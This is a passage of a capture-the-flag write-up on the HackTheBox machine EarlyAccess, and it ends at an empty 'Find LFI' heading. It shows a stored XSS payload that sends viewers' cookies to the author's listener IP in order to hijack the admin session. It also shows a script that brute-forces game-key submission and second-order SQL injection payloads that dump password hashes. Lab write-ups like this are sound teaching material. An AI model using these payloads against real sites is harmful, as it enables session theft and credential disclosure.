HTB: EarlyAccess

When it comes to telling a story, EarlyAccess might be my favorite box on HackTheBox. It’s the box of a game company, with fantastic marketing on their front page for a game that turns out to be snake. I’ll need multiple exploits including XSS and second order SQLI to get admin on the signup site, abuse that to move the the game site, and from there to the dev site. From the dev site I’ll find a command injection to get a shell in the website’s docker container. I’ll abuse an API to leak another password to get onto the host. From there its back into another docker container, where I’ll crash the container to get execution and shell as root, getting access to the shadow file and a password for the host. Finally, I’ll abuse capabilities on arp to get read as root, the flag, and the root SSH key. In Beyond root, looking at a couple unintended paths.
Box Info
Recon
nmap
nmap finds three open TCP ports, SSH (22), HTTP (80), and HTTPS (443):
oxdf@hacky$ nmap -p- --min-rate 10000 -oA scans/nmap-alltcp 10.10.11.110
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-05 10:00 EDT
Nmap scan report for earlyaccess.htb (10.10.11.110)
Host is up (0.100s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
Nmap done: 1 IP address (1 host up) scanned in 103.76 seconds
oxdf@hacky$ nmap -p 22,80,443 -sCV -oA scans/nmap-tcpscripts 10.10.11.110
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-05 10:02 EDT
Nmap scan report for earlyaccess.htb (10.10.11.110)
Host is up (0.093s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 e4:66:28:8e:d0:bd:f3:1d:f1:8d:44:e9:14:1d:9c:64 (RSA)
| 256 b3:a8:f4:49:7a:03:79:d3:5a:13:94:24:9b:6a:d1:bd (ECDSA)
|_ 256 e9:aa:ae:59:4a:37:49:a6:5a:2a:32:1d:79:26:ed:bb (ED25519)
80/tcp open http Apache httpd 2.4.38
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Did not follow redirect to https://earlyaccess.htb/
443/tcp open ssl/http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: EarlyAccess
| ssl-cert: Subject: commonName=earlyaccess.htb/organizationName=EarlyAccess Studios/stateOrProvinceName=Vienna/countryName=AT
| Not valid before: 2021-08-18T14:46:57
|_Not valid after: 2022-08-18T14:46:57
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
Service Info: Host: 172.18.0.102; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.98 seconds
Based on the OpenSSH and Apache versions, the host is likely running Debian 10 Buster.
There’s a domain name in the TLS certificate on 443, earlyaccess.htb. The site on 80 is showing a redirect to https://earlyaccess.htb.
I’ll update /etc/hosts with this domain.
VHost Brute Force
Given that I have a domain name, I’ll brute force for subdomains using wfuzz. The HTTPS site doesn’t return anything interesting, but the HTTP site does:
oxdf@hacky$ wfuzz -u http://10.10.11.110 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -H "HOST: FUZZ.earlyaccess.htb" --hw 28
********************************************************
* Wfuzz 2.4.5 - The Web Fuzzer *
********************************************************
Target: http://10.10.11.110/
Total requests: 4989
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000019: 200 55 L 129 W 2685 Ch "dev"
000000194: 200 55 L 136 W 2709 Ch "game"
Total time: 15.15456
Processed Requests: 4989
Filtered Requests: 4987
Requests/sec.: 329.2077
I’ll update /etc/hosts to add these two subdomains.
earlyaccess.htb - TCP 443
Site
The HTTP page just redirects to HTTPS. The site is for a video game:
There’s an email address, admin@earlyaccess.htb. There’s also a links to login and to register for the early access beta.
The login page, /login presents a form:

Trying to guess some easy passwords for admin@earlyaccess.htb just returns errors:

The registration link (/register) presents another form:

I’ll register to get into the site.
Home
Once logged in, there are a handful more pages to view. The Home link leads to /dashboard:

It talks about receiving a Game-Key, which I obviously don’t have yet. It suggests messaging the administrative staff to get on the waiting list.
Messaging
The Messaging link has a dropdown with three options:

The first leads to /messages/inbox:

The outbox link in the dropdown and on the inbox page lead to /messages/sent, which looks the same but with a message saying I have no sent messages. The Contact Us link goes to /contact:

I’ll try sending a message asking for a code, and it displays from my outbox:

There’s an immediate reply as well:

Clicking on it shows the message:

The url to view a specific message is /messages/1 for the sent message, and /messages/2 for the automated response. After a few minutes, both messages are gone.
Forum
The Forum leads to /forum, where there’s a few posts:

The first one is an interesting hint, suggesting to look for SQL injection (or some other kind of injection) in the username:

There’s another one that talks about the Game-Key verification-API being buggy:

Store
The Store page (/store) doesn’t have much:

Register Key
The final link leads to /key, which has a form to associate a game key with my account:

I’ll try the example key in the placeholder text, but it just complains:

Profile
Clicking on my username at the top right drops a menu:

It has options to change my username, email, and password, to manage sessions, and delete my account:

Tech Stack
The HTTP response headers set two new cookies on each request:
HTTP/1.1 200 OK
Date: Mon, 16 Aug 2021 21:03:39 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.21
Cache-Control: no-cache, private
Set-Cookie: XSRF-TOKEN=eyJpdiI6Ik1GcEhjTVZrT3lBTHYrOVNWQ0ZCZnc9PSIsInZhbHVlIjoiUUJrK3RwVXFQL2drUUtWNWRUNDBBV0svczZUTHV0dTBNTlY0ZEsvdlExUDRXbFhXWjdrNW9DQW1ST3hxY3ByMGFDcVJlL0hQWVEzZmFITklWODJaUi9nNktOSkprcHhJTmIySWJUTUx4YTNneTV6ZjJIOG5xM2VlQ2lrR0pYem8iLCJtYWMiOiI2YTgwMjJjZjg4ODljYjE2ODBjNzRhNzI2MzQ0MTk3ZWIwZWVkY2UzNzRkMWMzMjgxZDA5OGJiN2ZiNDZiY2ZiIn0%3D; expires=Mon, 16-Aug-2021 23:03:39 GMT; Max-Age=7200; path=/; samesite=lax
Set-Cookie: earlyaccess_session=eyJpdiI6IjQ1Qm1tMlBMdk9WOUpnOWxMWnEyZFE9PSIsInZhbHVlIjoidXhPR1BQSlpJYnorTjQrNWVyQ2w4SHJiaHdSSEtHOUQ2bXlENGtuWnlHNVNKWmQzTjhHT1Z2Zkp0dlJnWDRQd20wVWhZaVdieVB2bWhsa29KRmgxSHNvdlg4SlI5cDAraG5tdlI0RXhCMGVVMmdMZFlXSWlkdE9Yb0FMbktIZngiLCJtYWMiOiIwMTZkNWVkMjYwYjkyZjYwNWEyYjk3YjM4NDM0MzBlNmRiODcwZjQ5MzgzMjFiMWFmYmZkNDQ3ZDhkMzMxZWJlIn0%3D; expires=Mon, 16-Aug-2021 23:03:39 GMT; Max-Age=7200; path=/; samesite=lax
Vary: Accept-Encoding
Content-Length: 12396
Connection: close
Content-Type: text/html; charset=UTF-8
Both cookies look like Flask Cookies, and can be decoded on kirsle.net. This is quite weird given the headers also show PHP. It turns out they are actually Laravel cookies, which I guess decode the same as Flask cookies.
The first decodes to:
{
"iv": "MFpHcMVkOyALv+9SVCFBfw==",
"mac": "6a8022cf8889cb1680c74a726344197eb0eedce374d1c3281d098bb7fb46bcfb",
"value": "QBk+tpUqP/gkQKV5dT40AWK/s6TLutu0MNV4dK/vQ1P4WlXWZ7k5oCAmROxqcpr0aCqRe/HPYQ3faHNIV82ZR/g6KNJJkpxINb2IbTMLxa3gy5zf2H8nq3eeCikGJXzo"
}
The second:
{
"iv": "45Bmm2PLvOV9Jg9lLZq2dQ==",
"mac": "016d5ed260b92f605a2b97b3843430e6db870f4938321b1afbfd447d8d331ebe",
"value": "uxOGPPJZIbz+N4+5erCl8HrbhwRHKG9D6myD4knZyG5SJZd3N8GOVvfJtvRgX4Pwm0UhYiWbyPvmhlkoJFh1HsovX8JR9p0+hnmvR4ExB0eU2gLdYWIidtOXoALnKHfx"
}
This isn’t very useful to me, and I’m not sure what to make of PHP with Flask cookies.
Directory Brute Force
I’ll run feroxbuster against the site, and it finds a bit, and then doesn’t find anything else, and the error count starts going up fast (so I’ll Ctrl-c):
oxdf@hacky$ feroxbuster -k -u https://earlyaccess.htb
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.3.1
───────────────────────────┬──────────────────────
🎯 Target Url │ https://earlyaccess.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt
👌 Status Codes │ [200, 204, 301, 302, 307, 308, 401, 403, 405]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.3.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔓 Insecure │ true
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Cancel Menu™
──────────────────────────────────────────────────
301 9l 28w 321c https://earlyaccess.htb/images
302 12l 22w 362c https://earlyaccess.htb/forum
200 83l 161w 3026c https://earlyaccess.htb/login
200 84l 159w 2902c https://earlyaccess.htb/register
301 9l 28w 318c https://earlyaccess.htb/css
302 12l 22w 362c https://earlyaccess.htb/admin
301 9l 28w 317c https://earlyaccess.htb/js
302 12l 22w 362c https://earlyaccess.htb/contact
405 0l 0w 0c https://earlyaccess.htb/logout
🚨 Caught ctrl+c 🚨 saving scan state to ferox-https_earlyaccess_htb-1630411505.state ...
[#>------------------] - 48s 6413/119996 14m found:9 errors:297
[#>------------------] - 48s 1681/29999 34/s https://earlyaccess.htb
[#>------------------] - 47s 1602/29999 33/s https://earlyaccess.htb/images
[#>------------------] - 46s 1568/29999 34/s https://earlyaccess.htb/css
[#>------------------] - 45s 1558/29999 33/s https://earlyaccess.htb/js
If I reload the page now, there’s a message:

So that explains why nothing else was discovered. Nothing in here is really useful beyond what I’ve found on the site. After a minute or two I’m allowed back to the site.
game.earlyaccess.htb - TCP 80
This page presents a login form:

Trying to login with the account I created rejects because I have not registered an access key with my account:

dev.earlyaccess.htb - TCP 80
This site also has a login form, and the email is prefilled and can’t be changed:

I tried some password guessing and basic SQL injections, but didn’t get anywhere.
Admin Access to Site
Special Character Username
The forum post mentioned that things crashed when there were special characters in a username. If I log out and try to create another user, 0xdf’, it rejects it:

I’ll test a few other special characters by hand like ', ", <, >, ?, =, and all are rejected.
Logged back in, on the profile page, I’ll try the same attach at the name change, and it works:

Identify XSS
I’ll try sending some messages, but nothing seems to trigger any second order SQL injections (like in Nightmare):

Next I’ll check HTML elements. It doesn’t work in the username display at the top of the page:

But when I send a message, it does:

This means that the site is likely vulnerable to a cross-site scripting (XSS) attack if someone is looking at the messages.
Steal Cookies
Typically I like to use XSS payloads of the format <script src="[url of my box]"></script> for XSS testing, but that will require setting up an HTTPS server here, as the page is served over HTTPS. I’ll start with a simple document.location test by updating my username to:
0xdf<script>document.location="http://10.10.14.6/"+document.cookie;</script>
If that is processed as HTML, then anyone viewing it will send their cookie to my server in the URL. I’ll start a Python webserver to listen for requests.
On sending a message, when I click on it, I’m immediately redirected to a 404:

The logs from the Python webserver show the hit, which containers the request contains my cookies:
10.10.14.6 - - [05/Sep/2021 10:04:30] "GET /earlyaccess_session=eyJpdiI6IldPUC93RS82eFN0QU9uUnI1cW8zdlE9PSIsInZhbHVlIjoiVGlBd25kMU9HZWR2U3ZuRTVTM283QW5WRzhsbS9DbjNLcVZxbkt1ZkVCM2FXb1o4K0VaZ1kzd3NpTVBQK1FVeG8wbTdJRFYwWko3Tkw4WDVmakRTRzBuQ1FRVlBPdDVqaDViZlB5MENUWmFjWUgxbEdFTmV0MElXUnY3VWVycDkiLCJtYWMiOiJjOGE4ZjJmNzc5OThjOTJjNjAyZWI1OTZjZmMxNTlkYWQ4Mzg3OWUwZWE1YmVkZWYzNWY4ZmYxMDgwODQ3NjdiIn0%3D;%20XSRF-TOKEN=eyJpdiI6IkVwTzFYSHhsSEdkU1RmcnphdTN6Q3c9PSIsInZhbHVlIjoiNE54ZmcxMk0zZWEzOSs3MW92d1I2ZGtJS3NZQ1B0eDE0T0RHaGdTa24rVVpoUTJQeFU5Z3hIUHdQckpnMEFrRXJHNHpERk8ydGNWTi9EdGxUTmZFRDlBOU1yV2t1Y294MWZleGQrcVlORE9mSEZHaHJXY1hhYzNyeW9aaERxRGYiLCJtYWMiOiIwZWY2OGRmODdlZDYxZGRmOGY1MDEwMzUwYmNkNDU0ZWY5NDBkNWYxZjA0MTMyYjE1N2M5MDhmZmMzYmQzOGNjIn0%3D HTTP/1.1" 404
Less than a minute later, there’s a request from EarlyAccess with a cookie:
10.10.11.110 - - [05/Sep/2021 10:04:42] "GET /XSRF-TOKEN=eyJpdiI6Inowei9ZYlV3SDI2QlJGeHRoZTBsT1E9PSIsInZhbHVlIjoiQ0tRMDhFMjM2SE5yQzRzKzZLL2tUbGxQNXZ5ZnlMMkpRV2pqWTY2ZVY0Y21JTzN0aG40MS9xNWNCMU1rYk5ERnBzVUNpY0tqa1craW8yZkw3MnlzMHQyS1Y4cEFYZUMxZ3dwek5rSHRTY05jaVZVR2hsNDNjQk05eHV3RlhnQTIiLCJtYWMiOiJiMDAyOTBkODNlOTRhN2M4NDAwN2ViNGUyNWQzMjkzYTJiYjVmYjQ4MTYxNDNhZmExNDcwYzRkZTFmZjExMzRjIn0%3D;%20earlyaccess_session=eyJpdiI6IlpZV0VZUnU4V09HTUdONHEzQ3ZBMEE9PSIsInZhbHVlIjoiZVVqaDduTXcwcWJMdC9PUGl4U1QzcHZTVkYzdkJ6ZVM2SlJWKzZrNGhxelBGLzBZTjhic0djaGJqTXM3NWNGeGtlR05CSXZsSkdCb3oyZGNORWpYM3BHM2xvUGhKWmJFOFZ6ZVVIK2hlMHNIVU1YOWxEaXhJaUJMY3ZKYTJUNFAiLCJtYWMiOiJhMmU3YmYyYzhmNjk3YmFhZTc4ZjExNWIyMThlYTU1MzZhYmMzMGIwOWM2Mzc3OGNkM2IyODU0ZmRiNzBiM2FkIn0%3D HTTP/1.1" 404 -
When I replace my cookies in Firefox with these and refresh, I’m logged in as admin:

Game Access
Enumeration
As admin, the site has different menu options at the top. “Dev” and “Game” lead to the subdomains I found earlier (dev.earlyaccess.htb and game.earlyaccess.htb). I still can’t log into dev without the admin password, and game still requires and account with a game key associated with it.
“Admin” has a dropdown menu:

“Admin panel” (/admin) leads to a page which lists users:

“User management” (/users) says it’s still under construction:

“Download backup” (/admin/backup) has a message about issues with the API, and provides a button to download the offline validator. It also mentions the “magic_num” that must be entered into the validator.

I’ll download backup.zip.
“Verify a key” (/key) has a form to do that:

When I enter a key on this one, it’s similar to the regular user form, except this time it gives debug information:

There’s actually a bit more that can be done here, including leaking the magic number, but I didn’t see it until getting access to the site. I’ll look into that in Beyond Root.
validate.py
Overview
The zip contains a single Python script, validate.py, which is meant to be a hackable serial number challenge. The author of EarlyAccess said it was inspired by this StackSmashing YoutTube video.
Running it prints the help:
oxdf@hacky$ python3 validate.py
# Game-Key validator #
Can be used to quickly verify a user's game key, when the API is down (again).
Keys look like the following:
AAAAA-BBBBB-CCCC1-DDDDD-1234
Usage: validate.py <game-key>
It defines a Key class, and has a short main function:
if __name__ == "__main__":
if len(sys.argv) != 2:
print(Key.info())
sys.exit(-1)
input = sys.argv[1]
validator = Key(input)
if validator.check():
print(f"Entered key is valid!")
else:
print(f"Entered key is invalid!")
The script takes the first arg and uses it to create a Key object. Then it calls check() on it, and prints the result.
The Key class has a few constants defined at the top, including the magic_num referenced on the page with a comment that it changes every 30 minutes:
class Key:
key = ""
magic_value = "XP" # Static (same on API)
magic_num = 346 # TODO: Sync with API (api generates magic_num every 30min)
def __init__(self, key:str, magic_num:int=346):
self.key = key
if magic_num != 0:
self.magic_num = magic_num
check() is a series of calls to other functions:
def check(self) -> bool:
if not self.valid_format():
print('Key format invalid!')
return False
if not self.g1_valid():
return False
if not self.g2_valid():
return False
if not self.g3_valid():
return False
if not self.g4_valid():
return False
if not self.cs_valid():
print('[Critical] Checksum verification failed!')
return False
return True
I’m going to try to generate a valid key, so I’ll need each of these to return True. valid_format() just uses the regex module (re) to make sure the key has the format XXXXX-XXXXX-AAAA1-XXXXX-12222, where X is a capital letter or number, A is a capital letter, 1 is a number, and 2 is an optional number:
def valid_format(self) -> bool:
return bool(match(r"^[A-Z0-9]{5}(-[A-Z0-9]{5})(-[A-Z]{4}[0-9])(-[A-Z0-9]{5})(-[0-9]{1,5})$", self.key))
Each of the g_valid functions splits the key on -, and then looks at the respective section.
g1
g1_valid has three checks:
def g1_valid(self) -> bool:
g1 = self.key.split('-')[0]
r = [(ord(v)<<i+1)%256^ord(v) for i, v in enumerate(g1[0:3])]
if r != [221, 81, 145]:
return False
for v in g1[3:]:
try:
int(v)
except:
return False
return len(set(g1)) == len(g1)
The first three characters are converted to their ordinal numbers, and then left bit shifted by one, two, and three bits respectively. Then the result is XORed against the original number, and the result needs to be 221, 81, 145.
To get the first character, I can use a simple loop in a Python terminal:
>>> for i in range(256):
... if (i<<1)%256^i == 221:
... print(chr(i))
...
K
In fact, I can create a slightly bigger loop that finds all three:
>>> for j, x in enumerate([221, 81, 145]):
... for i in range(256):
... if (i<<(j+1))%256^i == x:
... print(chr(i))
...
K
E
Y
The last two characters need to not crash int(v), so any digit will do.
The final check is that the len(set(g1)) == len(g1). This means that each characters must be unique.
I’m going to start with a strategy of picking one value where many might work. If I reach a place where there’s no valid options based on some earlier arbitrary choice, I’ll revisit that. So the I’ll use KEY12 for the first section.
g2
This section is a bit simpler:
def g2_valid(self) -> bool:
g2 = self.key.split('-')[1]
p1 = g2[::2]
p2 = g2[1::2]
return sum(bytearray(p1.encode())) == sum(bytearray(p2.encode()))
It gets the second group, and then separates the odd and even indexed characters such that ABCDE becomes ACE and BD.
In Python3, doing sum(bytearray(string.encode())) will return the sum of the ordinal values of the string. For example:
>>> p1 = 'ACE'
>>> sum(bytearray(p1.encode()))
201
>>> ord('A') + ord('C') + ord('E')
201
So if I start with the lowest ASCII character that’s valid to put in, I could set the odd three characters to 0. The ordinal value of 0 is 48:
>>> ord('0')
48
So what character has an ordinal value that when multiplied by two is equal to 48 times three?
>>> ord('0')*3/2
72.0
>>> chr(ord('0')*3//2)
'H'
I’ll use 0H0H0 for the second section. To show that works:
>>> g2 = "0H0H0"
>>> p1 = g2[::2]
>>> p2 = g2[1::2]
>>> sum(bytearray(p1.encode()))
144
>>> sum(bytearray(p2.encode()))
144
g3
This section is a bit trickier, as now it depeneds on the magic number which is supposedly changing every 30 minutes:
def g3_valid(self) -> bool:
# TODO: Add mechanism to sync magic_num with API
g3 = self.key.split('-')[2]
if g3[0:2] == self.magic_value:
return sum(bytearray(g3.encode())) == self.magic_num
else:
return False
I know from the validation that this section has four uppercase letters followed by a digit. The first two characters are XP, as the magic_value is static.
When the ordinal values of this section are summed, it equals the magic number that I don’t know. At first look, there are 26*26*10 = 6760 possible values that could fill those last three digits.
Still, I can think about the range of possible magic numbers. The lowest one will be XPAA0, which has a magic number of 346:
>>> sum(bytearray(b'XPAA0'))
346
I know this is lowest because “A” is the lowest ordinal value of the capital letters and “0” is the lowers of the digits. The highest one will be XPZZ9, or 405:
>>> sum(bytearray(b'XPZZ9'))
405
This is useful because now I’ve reduced the brute force space from 6760 to 60, as there are only 60 possible magic numbers.
Another way to show the same thing would be this loop:
>>> from collections import defaultdict
>>> magic_nums = defaultdict(list)
>>> for c1 in string.ascii_uppercase:
... for c2 in string.ascii_uppercase:
... for d in string.digits:
... num = sum(bytearray(b'XP' + (c1 + c2 + d).encode()))
... magic_nums[num].append(f'XP{c1}{c2}{d}')
...
This will create a defaultdict of lists, and then for each possible key, calculate the “magic number” that might match what’s on the server. It will add each key to the list in magic_nums.
magic_nums has keys from 346 to 405:
>>> magic_nums.keys()
dict_keys([346, 347, 348, 349, 350, 351, 352, 353, 354, 355, 356, 357, 358, 359, 360, 361, 362, 363, 364, 365, 366, 367, 368, 369, 370, 371, 372, 373, 374, 375, 376, 377, 378, 379, 380, 381, 382, 383, 384, 385, 386, 387, 388, 389, 390, 391, 392, 393, 394, 395, 396, 397, 398, 399, 400, 401, 402, 403, 404, 405])
I can do silly stuff like show how many keys make each magic number:
>>> import matplotlib.pyplot as plt
>>> plt.bar(magic_nums.keys(), [len(magic_nums[k]) for k in magic_nums])
<BarContainer object of 60 artists>
>>> plt.xlabel('Magic Number')
Text(0.5, 0, 'Magic Number')
>>> plt.ylabel('Number of Keys')
Text(0, 0.5, 'Number of Keys')
>>> plt.show()

g4
The fourth section is a character by character XOR between the first and fourth sections:
def g4_valid(self) -> bool:
return [ord(i)^ord(g) for g, i in zip(self.key.split('-')[0], self.key.split('-')[3])] == [12, 4, 20, 117, 0]
I can simply XOR the target values with the string I’ve decided to use from g1 to get a valid g4:
>>> [chr(ord(g)^i) for g,i in zip('KEY12', [12, 4, 20, 117, 0])]
['G', 'A', 'M', 'D', '2']
I had some choice in the last two characters of g1. If I had picked something that didn’t XOR to a valid character for the fourth character here, I could have adjusted it there, but it seems to work ok. The fifth character couldn’t fail, since it’s target is zero, so it just XORs with itself.
cs
The cs_valid() function pulls the final set of digits from the key and convert it to an int. This is the checksum. It compares that to calc_cs() to ensure it’s good.
def cs_valid(self) -> bool:
cs = int(self.key.split('-')[-1])
return self.calc_cs() == cs
calc_cs just sums the ordinal values of the rest of the sections:
def calc_cs(self) -> int:
gs = self.key.split('-')[:-1]
return sum([sum(bytearray(g.encode())) for g in gs])
I can just use this function to generate a valid checksum.
Generate Key
I have static values for g1, g2, and g4. I also have code to calculate the checksum:
#!/usr/bin/env python3
def calc_cs(key) -> int:
gs = self.key.split('-')[:-1]
return sum([sum(bytearray(g.encode())) for g in gs])
g1 = "KEY12"
g2 = "0H0H0"
g4 = "GAMD2"
I’ll need to calculate a g3 value for each of the 60 possible magic numbers. This loop isn’t efficient (it does 26 x 26 x 10 = 6760 calculations instead of 60), but it works and is still instant in Python:
g3s = {}
for c1 in string.ascii_uppercase:
for c2 in string.ascii_uppercase:
for d in string.digits:
g3 = f'XP{c1}{c2}{d}'
magic_num = sum(bytearray(g3.encode()))
g3s[magic_num] = g3
Basically it calculates all possible last three strings, and each time, puts that string into the dictionary based on the magic number. So most of these will be overwritten many times, but it doesn’t matter. It’s still fast, and I’m left with a dictionary giving me one string for each magic number, which is all I need.
If I add a print(g3s) at the end and run this, it’s instant and gives what I’m looking for:
oxdf@hacky$ time python3 generate_keys.py
{346: 'XPAA0', 347: 'XPBA0', 348: 'XPCA0', 349: 'XPDA0', 350: 'XPEA0', 351: 'XPFA0', 352: 'XPGA0', 353: 'XPHA0', 354: 'XPIA0', 355: 'XPJA0', 356: 'XPKA0', 357: 'XPLA0', 358: 'XPMA0', 359: 'XPNA0', 360: 'XPOA0', 361: 'XPPA0', 362: 'XPQA0', 363: 'XPRA0', 364: 'XPSA0', 365: 'XPTA0', 366: 'XPUA0', 367: 'XPVA0', 368: 'XPWA0', 369: 'XPXA0', 370: 'XPYA0', 371: 'XPZA0', 372: 'XPZB0', 373: 'XPZC0', 374: 'XPZD0', 375: 'XPZE0', 376: 'XPZF0', 377: 'XPZG0', 378: 'XPZH0', 379: 'XPZI0', 380: 'XPZJ0', 381: 'XPZK0', 382: 'XPZL0', 383: 'XPZM0', 384: 'XPZN0', 385: 'XPZO0', 386: 'XPZP0', 387: 'XPZQ0', 388: 'XPZR0', 389: 'XPZS0', 390: 'XPZT0', 391: 'XPZU0', 392: 'XPZV0', 393: 'XPZW0', 394: 'XPZX0', 395: 'XPZY0', 396: 'XPZZ0', 397: 'XPZZ1', 398: 'XPZZ2', 399: 'XPZZ3', 400: 'XPZZ4', 401: 'XPZZ5', 402: 'XPZZ6', 403: 'XPZZ7', 404: 'XPZZ8', 405: 'XPZZ9'}
real 0m0.024s
user 0m0.016s
sys 0m0.008s
I can update this into a loop to generate all the keys needed:
for mn in g3s:
key = f'{g1}-{g2}-{g3s[mn]}-{g4}-'
cs = calc_cs(key)
key = f'{key}{cs}'
print(f'{mn}: {key}')
As shown above, it will just print each key:
oxdf@hacky$ python3 generate_keys.py
346: KEY12-0H0H0-XPAA0-GAMD2-1297
347: KEY12-0H0H0-XPBA0-GAMD2-1298
348: KEY12-0H0H0-XPCA0-GAMD2-1299
349: KEY12-0H0H0-XPDA0-GAMD2-1300
350: KEY12-0H0H0-XPEA0-GAMD2-1301
351: KEY12-0H0H0-XPFA0-GAMD2-1302
352: KEY12-0H0H0-XPGA0-GAMD2-1303
...[snip]...
The validate script uses 346 as an example magic_num. That key does validate:
oxdf@hacky$ python3 validate.py KEY12-0H0H0-XPAA0-GAMD2-1297
Entered key is valid!
Submitting Keys
60 keys is more than I want to try by hand, so I’ll write a script to try to submit them. I’ll start with what I already have in my generate_keys.py script, removing the print statement. I’ll need to login first. Looking at Burp, that’s a POST request to /login with the following data:
_token=MCEXZS0e7CoOAqPdVF76ZkASD9jOFt4PuCWJsmBc&email=0xdf%40developer.htb&password=0xdf0xdf
I’ll need the CSRF token from the page first. Looking at the HTML, it’s right at the top of the page:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="csrf-token" content="T6yVOQaAZySV8jYfsrtb2Cd5N5cn6JBbsPF7FyO0">
I’ll start a session, and grab that token, using BeautifulSoup to pull it out:
s = requests.session()
s.proxies.update({'https':'http://127.0.0.1:8080'})
url = 'https://earlyaccess.htb'
# Get CSRF for login
resp = s.get(f'{url}/login', verify=False)
soup = BeautifulSoup(resp.text, 'html.parser')
csrf = soup.find_all('meta', {"name":"csrf-token"})[0]['content']
That token let’s me login:
# Login
resp = s.post(f'{url}/login', verify=False,
data={"_token": csrf, "email": "0xdf@earlyaccess.htb", "password": "0xdf0xdf"})
Because I’m using a session object from requests, the cookies that come back are stored and sent out in additional requests, keeping me logged in.
Next I can do the same to get the CSRF from the /key page:
# Get CSRF for key POST
resp = s.get(f'{url}/key', verify=False)
soup = BeautifulSoup(resp.text, 'html.parser')
csrf = soup.find_all('meta', {"name":"csrf-token"})[0]['content']
I noticed in Burp that the CSRF didn’t change for successive POSTs to /key/add, so I just need to get this once.
Finally, I’ll try submitted keys one by one until that error message isn’t in the response:
# Try keys until success
for mn in g3s:
key = f'{g1}-{g2}-{g3s[mn]}-{g4}-'
cs = calc_cs(key)
key = f'{key}{cs}'
resp = s.post(f'{url}/key/add', verify=False,
data={"_token": csrf, "key": key})
if not "Game-key is invalid!" in resp.text:
print(f"[+] Success with magic number {mn}")
break
Running this takes about 30 seconds before returning success:
oxdf@hacky$ time python register_keys.py
[+] Success with magic number 374
real 0m32.792s
user 0m0.424s
sys 0m0.058s
The full script is register_keys.py.
Back on the page, on refresh, it is no longer asking for a key, but rather it shows the key as added, and is providing the chance to update it:

Dev Access
Enumerate Game
Now back on game.earlyaccess.htb, logging in with my account works:

On being logged in, it redirects to /game.php. Clicking “Play” will start a game of old school snake.

The Scoreboard link (/scoreboard.php) gives my top ten scores:

Modifying my username back on the main domain carries over to this site as well. If I still have HTML entities in my username, they are correctly escaped here:

I changed it back to 0xdf to make the page more manageable.
The Global Leaderboard (/leaderboard.php) gives scores for myself as well as others:

Second-Order SQL Injection
Identify
There was a forum post talking about the scoreboard crashing with a single quote in the name. I’ll go back to the profile page on the main site and update my name:

The global leader board is fine, because it just displays my email address:

But the Scoreboard breaks:

Based on that error message, I’ll update my name to 0xdf')-- - to close out the single quote and the parentheses, and then comment out the rest, and it returns an empty scoreboard:

This actually makes sense, since my username is 0xdf')-- -, but it’s doing an SQL query to look for cases where the username is 0xdf, and this user doesn’t exist. This is a second-order SQL injection, because I’m putting data into the database, and then somewhere that data is being read and injecting there.
Union Injection
At this point I’ll open two Firefox windows side by side so I can quickly update my name, and refresh the scoreboard:
To do a UNION injection, first I’ll need to get the number of columns. It has to be at least three (username, score, and time) because those are displayed. I would have guessed four (typically an ID), but it seems that three works with a username of 0xdf') union select 1,2,3-- -:

I can list the tables with 0xdf') union select table_name,1,table_schema from information_schema.tables-- -:

I don’t so much care about the information_schema db, so I’ll focus on the other, db. I can list all the columns in those three tables with the username:
0xdf') union select table_name,1,column_name from information_schema.columns where table_schema = 'db'-- -;

users is the most interesting. I’ll dump the users with:
0xdf') union select password,email,name from users;-- -
Crack Hash
The hash for the admin cracks with a Google search which turns up this page:

That password works to log into the site on dev.earlyaccess.htb.
Shell as www-data on webserver
dev Site Enumeration
On logging in, I’m redirected to /home.php. The site on dev just says welcome:

There are two links at the top. “Hashing-Tools” leads to /home.php?tool=hashing:

“File-Tools” leads to /home.php?tool=file:

On the hash tool, entering something and pushing Hash at the bottom sends a POST to /actions/hash.php with the body:
action=hash&redirect=true&password=0xdf&hash_function=md5
The response is a 302 redirect back to /home.php?tool=hashing, but now the hash is filled in:

If I send that POST to Repeater and remove the redirect=true arguments, the response comes back as a 200:
HTTP/1.1 200 OK
Date: Sun, 05 Sep 2021 14:12:24 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 91
Connection: close
Content-Type: text/html; charset=UTF-8
Result for Hash-function (md5) and password (0xdf):<br><br>465e929fc1e0853025faad58fc8cb47d
I tried changing the hash_function parameter, but anything besides md5 or sha1 returned a 302 (even without the redirect=true) and the error message at the bottom reads “Only MD5 and SHA1 are currently supported!”
Clicking on “Hash” at the top changes the form to “Verify” mode:

Here I can enter a hash and a password and see if they match, and this is another POST to the same endpoint, but with the body:
action=verify&password=0xdf&hash=465e929fc1e0853025faad58fc8cb47d&hash_function=md5
It shows the match:

If I put in the wrong hash:

A GET request to /actions/hash.php just redirects back to /home.php.
Find LFI
